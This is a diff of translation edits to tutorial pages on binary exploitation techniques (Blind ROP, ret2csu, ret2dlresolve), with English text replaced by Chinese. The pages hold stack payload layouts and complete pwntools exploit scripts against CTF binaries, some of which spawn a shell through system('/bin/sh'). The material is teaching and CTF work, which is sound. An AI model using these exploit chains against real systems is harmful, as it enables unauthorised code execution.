`'A' * offset + canary + rbp + ADDR + 0xdead * 6 + STOP`
|
||||||
|
|
||||||
If the **STOP is executed**, this basically means an **address that is popping 6 registers** from the stack was used. Or that the address used was also a STOP address.
|
如果**STOP被执行**,这基本上意味着使用了一个**从堆栈中弹出6个寄存器的地址**。或者使用的地址也是一个停止地址。
|
||||||
|
|
||||||
In order to **remove this last option** a new chain like the following is executed and it must not execute the STOP gadget to confirm the previous one did pop 6 registers:
|
为了**消除这个最后的选项**,执行一个新的链,如下所示,并且它必须不执行停止小工具以确认前一个确实弹出了6个寄存器:
|
||||||
|
|
||||||
`'A' * offset + canary + rbp + ADDR`
|
`'A' * offset + canary + rbp + ADDR`
|
||||||
|
|
||||||
Knowing the address of the ret2csu gadget, it's possible to **infer the address of the gadgets to control `rsi` and `rdi`**.
|
知道ret2csu小工具的地址,可以**推断出控制`rsi`和`rdi`的小工具的地址**。
|
||||||
|
|
||||||
### 6. Find PLT
|
### 6. 找到PLT
|
||||||
|
|
||||||
The PLT table can be searched from 0x400000 or from the **leaked RIP address** from the stack (if **PIE** is being used). The **entries** of the table are **separated by 16B** (0x10B), and when one function is called the server doesn't crash even if the arguments aren't correct. Also, checking the address of a entry in the **PLT + 6B also doesn't crash** as it's the first code executed.
|
PLT表可以从0x400000或从堆栈中的**泄露的RIP地址**进行搜索(如果**PIE**正在使用)。表的**条目**是**每16B分隔**(0x10B),当调用一个函数时,即使参数不正确,服务器也不会崩溃。此外,检查**PLT + 6B的条目地址也不会崩溃**,因为这是执行的第一段代码。
|
||||||
|
|
||||||
Therefore, it's possible to find the PLT table checking the following behaviours:
|
因此,可以通过检查以下行为找到PLT表:
|
||||||
|
|
||||||
- `'A' * offset + canary + rbp + ADDR + STOP` -> no crash
|
- `'A' * offset + canary + rbp + ADDR + STOP` -> 没有崩溃
|
||||||
- `'A' * offset + canary + rbp + (ADDR + 0x6) + STOP` -> no crash
|
- `'A' * offset + canary + rbp + (ADDR + 0x6) + STOP` -> 没有崩溃
|
||||||
- `'A' * offset + canary + rbp + (ADDR + 0x10) + STOP` -> no crash
|
- `'A' * offset + canary + rbp + (ADDR + 0x10) + STOP` -> 没有崩溃
|
||||||
|
|
||||||
### 7. Finding strcmp
|
### 7. 找到strcmp
|
||||||
|
|
||||||
The **`strcmp`** function sets the register **`rdx`** to the length of the string being compared. Note that **`rdx`** is the **third argument** and we need it to be **bigger than 0** in order to later use `write` to leak the program.
|
**`strcmp`**函数将寄存器**`rdx`**设置为正在比较的字符串的长度。请注意,**`rdx`**是**第三个参数**,我们需要它**大于0**,以便稍后使用`write`泄露程序。
|
||||||
|
|
||||||
It's possible to find the location of **`strcmp`** in the PLT based on its behaviour using the fact that we can now control the 2 first arguments of functions:
|
可以基于其行为找到**`strcmp`**在PLT中的位置,利用我们现在可以控制函数的前两个参数的事实:
|
||||||
|
|
||||||
- strcmp(\<non read addr>, \<non read addr>) -> crash
|
- strcmp(\<非读取地址>, \<非读取地址>) -> 崩溃
|
||||||
- strcmp(\<non read addr>, \<read addr>) -> crash
|
- strcmp(\<非读取地址>, \<读取地址>) -> 崩溃
|
||||||
- strcmp(\<read addr>, \<non read addr>) -> crash
|
- strcmp(\<读取地址>, \<非读取地址>) -> 崩溃
|
||||||
- strcmp(\<read addr>, \<read addr>) -> no crash
|
- strcmp(\<读取地址>, \<读取地址>) -> 没有崩溃
|
||||||
|
|
||||||
It's possible to check for this by calling each entry of the PLT table or by using the **PLT slow path** which basically consist on **calling an entry in the PLT table + 0xb** (which calls to **`dlresolve`**) followed in the stack by the **entry number one wishes to probe** (starting at zero) to scan all PLT entries from the first one:
|
可以通过调用PLT表的每个条目或使用**PLT慢路径**来检查这一点,后者基本上是**调用PLT表中的一个条目 + 0xb**(这调用**`dlresolve`**),然后在堆栈中跟随**希望探测的条目编号**(从零开始)以扫描所有PLT条目:
|
||||||
|
|
||||||
- strcmp(\<non read addr>, \<read addr>) -> crash
|
- strcmp(\<非读取地址>, \<读取地址>) -> 崩溃
|
||||||
- `b'A' * offset + canary + rbp + (BROP + 0x9) + RIP + (BROP + 0x7) + p64(0x300) + p64(0x0) + (PLT + 0xb ) + p64(ENTRY) + STOP` -> Will crash
|
- `b'A' * offset + canary + rbp + (BROP + 0x9) + RIP + (BROP + 0x7) + p64(0x300) + p64(0x0) + (PLT + 0xb ) + p64(ENTRY) + STOP` -> 将崩溃
|
||||||
- strcmp(\<read addr>, \<non read addr>) -> crash
|
- strcmp(\<读取地址>, \<非读取地址>) -> 崩溃
|
||||||
- `b'A' * offset + canary + rbp + (BROP + 0x9) + p64(0x300) + (BROP + 0x7) + RIP + p64(0x0) + (PLT + 0xb ) + p64(ENTRY) + STOP`
|
- `b'A' * offset + canary + rbp + (BROP + 0x9) + p64(0x300) + (BROP + 0x7) + RIP + p64(0x0) + (PLT + 0xb ) + p64(ENTRY) + STOP`
|
||||||
- strcmp(\<read addr>, \<read addr>) -> no crash
|
- strcmp(\<读取地址>, \<读取地址>) -> 没有崩溃
|
||||||
- `b'A' * offset + canary + rbp + (BROP + 0x9) + RIP + (BROP + 0x7) + RIP + p64(0x0) + (PLT + 0xb ) + p64(ENTRY) + STOP`
|
- `b'A' * offset + canary + rbp + (BROP + 0x9) + RIP + (BROP + 0x7) + RIP + p64(0x0) + (PLT + 0xb ) + p64(ENTRY) + STOP`
|
||||||
|
|
||||||
Remember that:
|
请记住:
|
||||||
|
|
||||||
- BROP + 0x7 point to **`pop RSI; pop R15; ret;`**
|
- BROP + 0x7 指向 **`pop RSI; pop R15; ret;`**
|
||||||
- BROP + 0x9 point to **`pop RDI; ret;`**
|
- BROP + 0x9 指向 **`pop RDI; ret;`**
|
||||||
- PLT + 0xb point to a call to **dl_resolve**.
|
- PLT + 0xb 指向对 **dl_resolve**的调用。
|
||||||
|
|
||||||
Having found `strcmp` it's possible to set **`rdx`** to a value bigger than 0.
|
找到`strcmp`后,可以将**`rdx`**设置为大于0的值。
|
||||||
|
|
||||||
> [!TIP]
|
> [!TIP]
|
||||||
> Note that usually `rdx` will host already a value bigger than 0, so this step might not be necesary.
|
> 请注意,通常`rdx`将已经包含一个大于0的值,因此这一步可能不是必要的。
|
||||||
|
|
||||||
### 8. Finding Write or equivalent
|
### 8. 找到Write或等效函数
|
||||||
|
|
||||||
Finally, it's needed a gadget that exfiltrates data in order to exfiltrate the binary. And at this moment it's possible to **control 2 arguments and set `rdx` bigger than 0.**
|
最后,需要一个小工具来外泄数据,以便外泄二进制文件。在此时,可以**控制2个参数并将`rdx`设置为大于0**。
|
||||||
|
|
||||||
There are 3 common funtions taht could be abused for this:
|
有3个常见的函数可以被滥用:
|
||||||
|
|
||||||
- `puts(data)`
|
- `puts(data)`
|
||||||
- `dprintf(fd, data)`
|
- `dprintf(fd, data)`
|
||||||
- `write(fd, data, len(data)`
|
- `write(fd, data, len(data)`
|
||||||
|
|
||||||
However, the original paper only mentions the **`write`** one, so lets talk about it:
|
然而,原始论文只提到**`write`**,所以让我们谈谈它:
|
||||||
|
|
||||||
The current problem is that we don't know **where the write function is inside the PLT** and we don't know **a fd number to send the data to our socket**.
|
当前的问题是我们不知道**write函数在PLT中的位置**,也不知道**发送数据到我们套接字的fd号**。
|
||||||
|
|
||||||
However, we know **where the PLT table is** and it's possible to find write based on its **behaviour**. And we can create **several connections** with the server an d use a **high FD** hoping that it matches some of our connections.
|
然而,我们知道**PLT表的位置**,并且可以根据其**行为**找到write。我们可以与服务器创建**多个连接**,并使用**高FD**,希望它与我们的某些连接匹配。
|
||||||
|
|
||||||
Behaviour signatures to find those functions:
|
找到这些函数的行为签名:
|
||||||
|
|
||||||
- `'A' * offset + canary + rbp + (BROP + 0x9) + RIP + (BROP + 0x7) + p64(0) + p64(0) + (PLT + 0xb) + p64(ENTRY) + STOP` -> If there is data printed, then puts was found
|
- `'A' * offset + canary + rbp + (BROP + 0x9) + RIP + (BROP + 0x7) + p64(0) + p64(0) + (PLT + 0xb) + p64(ENTRY) + STOP` -> 如果有数据打印,则找到了puts
|
||||||
- `'A' * offset + canary + rbp + (BROP + 0x9) + FD + (BROP + 0x7) + RIP + p64(0x0) + (PLT + 0xb) + p64(ENTRY) + STOP` -> If there is data printed, then dprintf was found
|
- `'A' * offset + canary + rbp + (BROP + 0x9) + FD + (BROP + 0x7) + RIP + p64(0x0) + (PLT + 0xb) + p64(ENTRY) + STOP` -> 如果有数据打印,则找到了dprintf
|
||||||
- `'A' * offset + canary + rbp + (BROP + 0x9) + RIP + (BROP + 0x7) + (RIP + 0x1) + p64(0x0) + (PLT + 0xb ) + p64(STRCMP ENTRY) + (BROP + 0x9) + FD + (BROP + 0x7) + RIP + p64(0x0) + (PLT + 0xb) + p64(ENTRY) + STOP` -> If there is data printed, then write was found
|
- `'A' * offset + canary + rbp + (BROP + 0x9) + RIP + (BROP + 0x7) + (RIP + 0x1) + p64(0x0) + (PLT + 0xb ) + p64(STRCMP ENTRY) + (BROP + 0x9) + FD + (BROP + 0x7) + RIP + p64(0x0) + (PLT + 0xb) + p64(ENTRY) + STOP` -> 如果有数据打印,则找到了write
|
||||||
|
|
||||||
## Automatic Exploitation
|
## 自动利用
|
||||||
|
|
||||||
- [https://github.com/Hakumarachi/Bropper](https://github.com/Hakumarachi/Bropper)
|
- [https://github.com/Hakumarachi/Bropper](https://github.com/Hakumarachi/Bropper)
|
||||||
|
|
||||||
## References
|
## 参考文献
|
||||||
|
|
||||||
- Original paper: [https://www.scs.stanford.edu/brop/bittau-brop.pdf](https://www.scs.stanford.edu/brop/bittau-brop.pdf)
|
- 原始论文: [https://www.scs.stanford.edu/brop/bittau-brop.pdf](https://www.scs.stanford.edu/brop/bittau-brop.pdf)
|
||||||
- [https://www.ctfrecipes.com/pwn/stack-exploitation/arbitrary-code-execution/code-reuse-attack/blind-return-oriented-programming-brop](https://www.ctfrecipes.com/pwn/stack-exploitation/arbitrary-code-execution/code-reuse-attack/blind-return-oriented-programming-brop)
|
- [https://www.ctfrecipes.com/pwn/stack-exploitation/arbitrary-code-execution/code-reuse-attack/blind-return-oriented-programming-brop](https://www.ctfrecipes.com/pwn/stack-exploitation/arbitrary-code-execution/code-reuse-attack/blind-return-oriented-programming-brop)
|
||||||
|
|
||||||
{{#include ../../banners/hacktricks-training.md}}
|
{{#include ../../banners/hacktricks-training.md}}
|
||||||
|
|||||||
@ -4,18 +4,17 @@
|
|||||||
|
|
||||||
##
|
##
|
||||||
|
|
||||||
## [https://www.scs.stanford.edu/brop/bittau-brop.pdf](https://www.scs.stanford.edu/brop/bittau-brop.pdf)Basic Information
|
## [https://www.scs.stanford.edu/brop/bittau-brop.pdf](https://www.scs.stanford.edu/brop/bittau-brop.pdf)基本信息
|
||||||
|
|
||||||
**ret2csu** is a hacking technique used when you're trying to take control of a program but can't find the **gadgets** you usually use to manipulate the program's behavior.
|
**ret2csu** 是一种黑客技术,当你试图控制一个程序但找不到通常用来操纵程序行为的 **gadgets** 时使用。
|
||||||
|
|
||||||
When a program uses certain libraries (like libc), it has some built-in functions for managing how different pieces of the program talk to each other. Among these functions are some hidden gems that can act as our missing gadgets, especially one called `__libc_csu_init`.
|
当一个程序使用某些库(如 libc)时,它有一些内置函数来管理程序不同部分之间的通信。在这些函数中,有一些隐藏的宝石可以作为我们缺失的 gadgets,特别是一个叫 `__libc_csu_init` 的函数。
|
||||||
|
|
||||||
### The Magic Gadgets in \_\_libc_csu_init
|
### \_\_libc_csu_init 中的魔法 Gadgets
|
||||||
|
|
||||||
In **`__libc_csu_init`**, there are two sequences of instructions (gadgets) to highlight:
|
在 **`__libc_csu_init`** 中,有两个指令序列(gadgets)需要强调:
|
||||||
|
|
||||||
1. The first sequence lets us set up values in several registers (rbx, rbp, r12, r13, r14, r15). These are like slots where we can store numbers or addresses we want to use later.
|
|
||||||
|
|
||||||
|
1. 第一个序列让我们在几个寄存器(rbx, rbp, r12, r13, r14, r15)中设置值。这些就像我们可以存储后续要使用的数字或地址的槽。
|
||||||
```armasm
|
```armasm
|
||||||
pop rbx;
|
pop rbx;
|
||||||
pop rbp;
|
pop rbp;
|
||||||
@ -25,22 +24,18 @@ pop r14;
|
|||||||
pop r15;
|
pop r15;
|
||||||
ret;
|
ret;
|
||||||
```
|
```
|
||||||
|
这个工具允许我们通过将值从栈中弹出到这些寄存器来控制它们。
|
||||||
|
|
||||||
This gadget allows us to control these registers by popping values off the stack into them.
|
2. 第二个序列使用我们设置的值来做几件事:
|
||||||
|
- **将特定值移动到其他寄存器中**,使它们准备好作为函数中的参数使用。
|
||||||
2. The second sequence uses the values we set up to do a couple of things:
|
- **执行对一个位置的调用**,该位置由将 r15 和 rbx 中的值相加,然后将 rbx 乘以 8 来确定。
|
||||||
- **Move specific values into other registers**, making them ready for us to use as parameters in functions.
|
|
||||||
- **Perform a call to a location** determined by adding together the values in r15 and rbx, then multiplying rbx by 8.
|
|
||||||
|
|
||||||
```armasm
|
```armasm
|
||||||
mov rdx, r15;
|
mov rdx, r15;
|
||||||
mov rsi, r14;
|
mov rsi, r14;
|
||||||
mov edi, r13d;
|
mov edi, r13d;
|
||||||
call qword [r12 + rbx*8];
|
call qword [r12 + rbx*8];
|
||||||
```
|
```
|
||||||
|
3. 也许你不知道要写入哪个地址,并且你**需要一个 `ret` 指令**。请注意,第二个 gadget 也将**以 `ret` 结束**,但你需要满足一些**条件**才能到达它:
|
||||||
3. Maybe you don't know any address to write there and you **need a `ret` instruction**. Note that the second gadget will also **end in a `ret`**, but you will need to meet some **conditions** in order to reach it:
|
|
||||||
|
|
||||||
```armasm
|
```armasm
|
||||||
mov rdx, r15;
|
mov rdx, r15;
|
||||||
mov rsi, r14;
|
mov rsi, r14;
|
||||||
@ -52,12 +47,10 @@ jnz <func>
|
|||||||
...
|
...
|
||||||
ret
|
ret
|
||||||
```
|
```
|
||||||
|
条件将是:
|
||||||
|
|
||||||
The conditions will be:
|
- `[r12 + rbx*8]` 必须指向一个存储可调用函数的地址(如果没有想法且没有 pie,可以直接使用 `_init` 函数):
|
||||||
|
- 如果 \_init 在 `0x400560`,使用 GEF 在内存中搜索指向它的指针,并使 `[r12 + rbx*8]` 成为指向 \_init 的指针的地址:
|
||||||
- `[r12 + rbx*8]` must be pointing to an address storing a callable function (if no idea and no pie, you can just use `_init` func):
|
|
||||||
- If \_init is at `0x400560`, use GEF to search for a pointer in memory to it and make `[r12 + rbx*8]` be the address with the pointer to \_init:
|
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
# Example from https://guyinatuxedo.github.io/18-ret2_csu_dl/ropemporium_ret2csu/index.html
|
# Example from https://guyinatuxedo.github.io/18-ret2_csu_dl/ropemporium_ret2csu/index.html
|
||||||
gef➤ search-pattern 0x400560
|
gef➤ search-pattern 0x400560
|
||||||
@ -67,35 +60,33 @@ gef➤ search-pattern 0x400560
|
|||||||
[+] In '/Hackery/pod/modules/ret2_csu_dl/ropemporium_ret2csu/ret2csu'(0x600000-0x601000), permission=r--
|
[+] In '/Hackery/pod/modules/ret2_csu_dl/ropemporium_ret2csu/ret2csu'(0x600000-0x601000), permission=r--
|
||||||
0x600e38 - 0x600e44 → "\x60\x05\x40[...]"
|
0x600e38 - 0x600e44 → "\x60\x05\x40[...]"
|
||||||
```
|
```
|
||||||
|
- `rbp` 和 `rbx` 必须具有相同的值以避免跳转
|
||||||
|
- 有一些被省略的 pops 需要考虑
|
||||||
|
|
||||||
- `rbp` and `rbx` must have the same value to avoid the jump
|
## RDI 和 RSI
|
||||||
- There are some omitted pops you need to take into account
|
|
||||||
|
|
||||||
## RDI and RSI
|
从 ret2csu gadget 控制 **`rdi`** 和 **`rsi`** 的另一种方法是通过访问特定的偏移量:
|
||||||
|
|
||||||
Another way to control **`rdi`** and **`rsi`** from the ret2csu gadget is by accessing it specific offsets:
|
|
||||||
|
|
||||||
<figure><img src="../../images/image (2) (1) (1) (1) (1) (1) (1) (1).png" alt="" width="283"><figcaption><p><a href="https://www.scs.stanford.edu/brop/bittau-brop.pdf">https://www.scs.stanford.edu/brop/bittau-brop.pdf</a></p></figcaption></figure>
|
<figure><img src="../../images/image (2) (1) (1) (1) (1) (1) (1) (1).png" alt="" width="283"><figcaption><p><a href="https://www.scs.stanford.edu/brop/bittau-brop.pdf">https://www.scs.stanford.edu/brop/bittau-brop.pdf</a></p></figcaption></figure>
|
||||||
|
|
||||||
Check this page for more info:
|
查看此页面以获取更多信息:
|
||||||
|
|
||||||
{{#ref}}
|
{{#ref}}
|
||||||
brop-blind-return-oriented-programming.md
|
brop-blind-return-oriented-programming.md
|
||||||
{{#endref}}
|
{{#endref}}
|
||||||
|
|
||||||
## Example
|
## 示例
|
||||||
|
|
||||||
### Using the call
|
### 使用调用
|
||||||
|
|
||||||
Imagine you want to make a syscall or call a function like `write()` but need specific values in the `rdx` and `rsi` registers as parameters. Normally, you'd look for gadgets that set these registers directly, but you can't find any.
|
想象一下,你想要进行系统调用或调用像 `write()` 这样的函数,但需要在 `rdx` 和 `rsi` 寄存器中具有特定的值作为参数。通常,你会寻找直接设置这些寄存器的 gadgets,但你找不到任何。
|
||||||
|
|
||||||
Here's where **ret2csu** comes into play:
|
这时 **ret2csu** 就派上用场了:
|
||||||
|
|
||||||
1. **Set Up the Registers**: Use the first magic gadget to pop values off the stack and into rbx, rbp, r12 (edi), r13 (rsi), r14 (rdx), and r15.
|
1. **设置寄存器**:使用第一个魔法 gadget 从栈中弹出值并放入 rbx、rbp、r12(edi)、r13(rsi)、r14(rdx)和 r15。
|
||||||
2. **Use the Second Gadget**: With those registers set, you use the second gadget. This lets you move your chosen values into `rdx` and `rsi` (from r14 and r13, respectively), readying parameters for a function call. Moreover, by controlling `r15` and `rbx`, you can make the program call a function located at the address you calculate and place into `[r15 + rbx*8]`.
|
2. **使用第二个 gadget**:在这些寄存器设置好后,使用第二个 gadget。这使你能够将所选值移动到 `rdx` 和 `rsi`(分别来自 r14 和 r13),为函数调用准备参数。此外,通过控制 `r15` 和 `rbx`,你可以使程序调用位于你计算并放入 `[r15 + rbx*8]` 地址的函数。
|
||||||
|
|
||||||
You have an [**example using this technique and explaining it here**](https://ir0nstone.gitbook.io/notes/types/stack/ret2csu/exploitation), and this is the final exploit it used:
|
|
||||||
|
|
||||||
|
你有一个 [**使用此技术并在此处解释的示例**](https://ir0nstone.gitbook.io/notes/types/stack/ret2csu/exploitation),这是它使用的最终利用:
|
||||||
```python
|
```python
|
||||||
from pwn import *
|
from pwn import *
|
||||||
|
|
||||||
@ -119,14 +110,12 @@ p.sendlineafter('me\n', rop.chain())
|
|||||||
p.sendline(p64(elf.sym['win'])) # send to gets() so it's written
|
p.sendline(p64(elf.sym['win'])) # send to gets() so it's written
|
||||||
print(p.recvline()) # should receive "Awesome work!"
|
print(p.recvline()) # should receive "Awesome work!"
|
||||||
```
|
```
|
||||||
|
|
||||||
> [!WARNING]
|
> [!WARNING]
|
||||||
> Note that the previous exploit isn't meant to do a **`RCE`**, it's meant to just call a function called **`win`** (taking the address of `win` from stdin calling gets in the ROP chain and storing it in r15) with a third argument with the value `0xdeadbeefcafed00d`.
|
> 请注意,之前的漏洞并不是为了实现 **`RCE`**,而只是为了调用一个名为 **`win`** 的函数(从标准输入调用 gets 获取 `win` 的地址并将其存储在 r15 中),并带有一个值为 `0xdeadbeefcafed00d` 的第三个参数。
|
||||||
|
|
||||||
### Bypassing the call and reaching ret
|
### 绕过调用并到达 ret
|
||||||
|
|
||||||
The following exploit was extracted [**from this page**](https://guyinatuxedo.github.io/18-ret2_csu_dl/ropemporium_ret2csu/index.html) where the **ret2csu** is used but instead of using the call, it's **bypassing the comparisons and reaching the `ret`** after the call:
|
|
||||||
|
|
||||||
|
以下漏洞是从 [**此页面**](https://guyinatuxedo.github.io/18-ret2_csu_dl/ropemporium_ret2csu/index.html) 提取的,其中使用了 **ret2csu**,但不是使用调用,而是 **绕过比较并到达 `ret`** 在调用之后:
|
||||||
```python
|
```python
|
||||||
# Code from https://guyinatuxedo.github.io/18-ret2_csu_dl/ropemporium_ret2csu/index.html
|
# Code from https://guyinatuxedo.github.io/18-ret2_csu_dl/ropemporium_ret2csu/index.html
|
||||||
# This exploit is based off of: https://www.rootnetsec.com/ropemporium-ret2csu/
|
# This exploit is based off of: https://www.rootnetsec.com/ropemporium-ret2csu/
|
||||||
@ -176,9 +165,8 @@ payload += ret2win
|
|||||||
target.sendline(payload)
|
target.sendline(payload)
|
||||||
target.interactive()
|
target.interactive()
|
||||||
```
|
```
|
||||||
|
### 为什么不直接使用libc?
|
||||||
|
|
||||||
### Why Not Just Use libc Directly?
|
通常这些情况也容易受到 [**ret2plt**](../common-binary-protections-and-bypasses/aslr/ret2plt.md) + [**ret2lib**](ret2lib/) 的攻击,但有时你需要控制比直接在libc中找到的gadgets更复杂的参数。例如,`write()` 函数需要三个参数,而 **直接找到设置所有这些的gadgets可能是不可能的**。
|
||||||
|
|
||||||
Usually these cases are also vulnerable to [**ret2plt**](../common-binary-protections-and-bypasses/aslr/ret2plt.md) + [**ret2lib**](ret2lib/), but sometimes you need to control more parameters than are easily controlled with the gadgets you find directly in libc. For example, the `write()` function requires three parameters, and **finding gadgets to set all these directly might not be possible**.
|
|
||||||
|
|
||||||
{{#include ../../banners/hacktricks-training.md}}
|
{{#include ../../banners/hacktricks-training.md}}
|
||||||
|
|||||||
@ -2,38 +2,37 @@
|
|||||||
|
|
||||||
{{#include ../../banners/hacktricks-training.md}}
|
{{#include ../../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
## Basic Information
|
## 基本信息
|
||||||
|
|
||||||
As explained in the page about [**GOT/PLT**](../arbitrary-write-2-exec/aw2exec-got-plt.md) and [**Relro**](../common-binary-protections-and-bypasses/relro.md), binaries without Full Relro will resolve symbols (like addresses to external libraries) the first time they are used. This resolution occurs calling the function **`_dl_runtime_resolve`**.
|
正如在关于 [**GOT/PLT**](../arbitrary-write-2-exec/aw2exec-got-plt.md) 和 [**Relro**](../common-binary-protections-and-bypasses/relro.md) 的页面中所解释的,缺少完整 Relro 的二进制文件在第一次使用时会解析符号(如外部库的地址)。这种解析通过调用函数 **`_dl_runtime_resolve`** 进行。
|
||||||
|
|
||||||
The **`_dl_runtime_resolve`** function takes from the stack references to some structures it needs in order to **resolve** the specified symbol.
|
**`_dl_runtime_resolve`** 函数从栈中获取对一些它需要的结构的引用,以便 **解析** 指定的符号。
|
||||||
|
|
||||||
Therefore, it's possible to **fake all these structures** to make the dynamic linked resolving the requested symbol (like **`system`** function) and call it with a configured parameter (e.g. **`system('/bin/sh')`**).
|
因此,可以 **伪造所有这些结构** 以使动态链接解析请求的符号(如 **`system`** 函数)并使用配置的参数调用它(例如 **`system('/bin/sh')`**)。
|
||||||
|
|
||||||
Usually, all these structures are faked by making an **initial ROP chain that calls `read`** over a writable memory, then the **structures** and the string **`'/bin/sh'`** are passed so they are stored by read in a known location, and then the ROP chain continues by calling **`_dl_runtime_resolve`** , having it **resolve the address of `system`** in the fake structures and **calling this address** with the address to `$'/bin/sh'`.
|
通常,所有这些结构都是通过制作一个 **初始 ROP 链来调用 `read`** 在可写内存上,然后将 **结构** 和字符串 **`'/bin/sh'`** 传递,以便它们被读取存储在已知位置,然后 ROP 链继续通过调用 **`_dl_runtime_resolve`**,使其 **解析 `system` 的地址** 在伪造的结构中,并 **使用 `$'/bin/sh'` 的地址调用该地址**。
|
||||||
|
|
||||||
> [!TIP]
|
> [!TIP]
|
||||||
> This technique is useful specially if there aren't syscall gadgets (to use techniques such as [**ret2syscall**](rop-syscall-execv/) or [SROP](srop-sigreturn-oriented-programming/)) and there are't ways to leak libc addresses.
|
> 如果没有 syscall gadgets(使用诸如 [**ret2syscall**](rop-syscall-execv/) 或 [SROP](srop-sigreturn-oriented-programming/) 等技术),并且没有方法泄漏 libc 地址,这种技术特别有用。
|
||||||
|
|
||||||
Chek this video for a nice explanation about this technique in the second half of the video:
|
查看这个视频,了解该技术在视频后半部分的精彩解释:
|
||||||
|
|
||||||
{% embed url="https://youtu.be/ADULSwnQs-s?feature=shared" %}
|
{% embed url="https://youtu.be/ADULSwnQs-s?feature=shared" %}
|
||||||
|
|
||||||
Or check these pages for a step-by-step explanation:
|
或者查看这些页面以获取逐步解释:
|
||||||
|
|
||||||
- [https://www.ctfrecipes.com/pwn/stack-exploitation/arbitrary-code-execution/code-reuse-attack/ret2dlresolve#how-it-works](https://www.ctfrecipes.com/pwn/stack-exploitation/arbitrary-code-execution/code-reuse-attack/ret2dlresolve#how-it-works)
|
- [https://www.ctfrecipes.com/pwn/stack-exploitation/arbitrary-code-execution/code-reuse-attack/ret2dlresolve#how-it-works](https://www.ctfrecipes.com/pwn/stack-exploitation/arbitrary-code-execution/code-reuse-attack/ret2dlresolve#how-it-works)
|
||||||
- [https://ir0nstone.gitbook.io/notes/types/stack/ret2dlresolve#structures](https://ir0nstone.gitbook.io/notes/types/stack/ret2dlresolve#structures)
|
- [https://ir0nstone.gitbook.io/notes/types/stack/ret2dlresolve#structures](https://ir0nstone.gitbook.io/notes/types/stack/ret2dlresolve#structures)
|
||||||
|
|
||||||
## Attack Summary
|
## 攻击总结
|
||||||
|
|
||||||
1. Write fake estructures in some place
|
1. 在某个地方写入伪造的结构
|
||||||
2. Set the first argument of system (`$rdi = &'/bin/sh'`)
|
2. 设置 system 的第一个参数 (`$rdi = &'/bin/sh'`)
|
||||||
3. Set on the stack the addresses to the structures to call **`_dl_runtime_resolve`**
|
3. 在栈上设置调用 **`_dl_runtime_resolve`** 的结构地址
|
||||||
4. **Call** `_dl_runtime_resolve`
|
4. **调用** `_dl_runtime_resolve`
|
||||||
5. **`system`** will be resolved and called with `'/bin/sh'` as argument
|
5. **`system`** 将被解析并以 `'/bin/sh'` 作为参数调用
|
||||||
|
|
||||||
From the [**pwntools documentation**](https://docs.pwntools.com/en/stable/rop/ret2dlresolve.html), this is how a **`ret2dlresolve`** attack look like:
|
|
||||||
|
|
||||||
|
根据 [**pwntools 文档**](https://docs.pwntools.com/en/stable/rop/ret2dlresolve.html),这就是 **`ret2dlresolve`** 攻击的样子:
|
||||||
```python
|
```python
|
||||||
context.binary = elf = ELF(pwnlib.data.elf.ret2dlresolve.get('amd64'))
|
context.binary = elf = ELF(pwnlib.data.elf.ret2dlresolve.get('amd64'))
|
||||||
>>> rop = ROP(elf)
|
>>> rop = ROP(elf)
|
||||||
@ -53,13 +52,11 @@ context.binary = elf = ELF(pwnlib.data.elf.ret2dlresolve.get('amd64'))
|
|||||||
0x0040: 0x4003e0 [plt_init] system
|
0x0040: 0x4003e0 [plt_init] system
|
||||||
0x0048: 0x15670 [dlresolve index]
|
0x0048: 0x15670 [dlresolve index]
|
||||||
```
|
```
|
||||||
|
## 示例
|
||||||
|
|
||||||
## Example
|
### 纯 Pwntools
|
||||||
|
|
||||||
### Pure Pwntools
|
|
||||||
|
|
||||||
You can find an [**example of this technique here**](https://ir0nstone.gitbook.io/notes/types/stack/ret2dlresolve/exploitation) **containing a very good explanation of the final ROP chain**, but here is the final exploit used:
|
|
||||||
|
|
||||||
|
您可以在[**此处找到此技术的示例**](https://ir0nstone.gitbook.io/notes/types/stack/ret2dlresolve/exploitation) **包含对最终 ROP 链的非常好的解释**,但这里是使用的最终利用代码:
|
||||||
```python
|
```python
|
||||||
from pwn import *
|
from pwn import *
|
||||||
|
|
||||||
@ -81,9 +78,7 @@ p.sendline(dlresolve.payload) # now the read is called and we pass all the re
|
|||||||
|
|
||||||
p.interactive()
|
p.interactive()
|
||||||
```
|
```
|
||||||
|
### 原始
|
||||||
### Raw
|
|
||||||
|
|
||||||
```python
|
```python
|
||||||
# Code from https://guyinatuxedo.github.io/18-ret2_csu_dl/0ctf18_babystack/index.html
|
# Code from https://guyinatuxedo.github.io/18-ret2_csu_dl/0ctf18_babystack/index.html
|
||||||
# This exploit is based off of: https://github.com/sajjadium/ctf-writeups/tree/master/0CTFQuals/2018/babystack
|
# This exploit is based off of: https://github.com/sajjadium/ctf-writeups/tree/master/0CTFQuals/2018/babystack
|
||||||
@ -186,12 +181,11 @@ target.send(paylaod2)
|
|||||||
# Enjoy the shell!
|
# Enjoy the shell!
|
||||||
target.interactive()
|
target.interactive()
|
||||||
```
|
```
|
||||||
|
## 其他示例与参考
|
||||||
## Other Examples & References
|
|
||||||
|
|
||||||
- [https://youtu.be/ADULSwnQs-s](https://youtu.be/ADULSwnQs-s?feature=shared)
|
- [https://youtu.be/ADULSwnQs-s](https://youtu.be/ADULSwnQs-s?feature=shared)
|
||||||
- [https://ir0nstone.gitbook.io/notes/types/stack/ret2dlresolve](https://ir0nstone.gitbook.io/notes/types/stack/ret2dlresolve)
|
- [https://ir0nstone.gitbook.io/notes/types/stack/ret2dlresolve](https://ir0nstone.gitbook.io/notes/types/stack/ret2dlresolve)
|
||||||
- [https://guyinatuxedo.github.io/18-ret2_csu_dl/0ctf18_babystack/index.html](https://guyinatuxedo.github.io/18-ret2_csu_dl/0ctf18_babystack/index.html)
|
- [https://guyinatuxedo.github.io/18-ret2_csu_dl/0ctf18_babystack/index.html](https://guyinatuxedo.github.io/18-ret2_csu_dl/0ctf18_babystack/index.html)
|
||||||
- 32bit, no relro, no canary, nx, no pie, basic small buffer overflow and return. To exploit it the bof is used to call `read` again with a `.bss` section and a bigger size, to store in there the `dlresolve` fake tables to load `system`, return to main and re-abuse the initial bof to call dlresolve and then `system('/bin/sh')`.
|
- 32位,无relro,无canary,nx,无pie,基本的小缓冲区溢出和返回。为了利用它,bof被用来再次调用`read`,使用一个`.bss`段和更大的大小,将`dlresolve`伪表存储在其中,以加载`system`,返回到main并重新利用初始bof调用dlresolve,然后`system('/bin/sh')`。
|
||||||
|
|
||||||
{{#include ../../banners/hacktricks-training.md}}
|
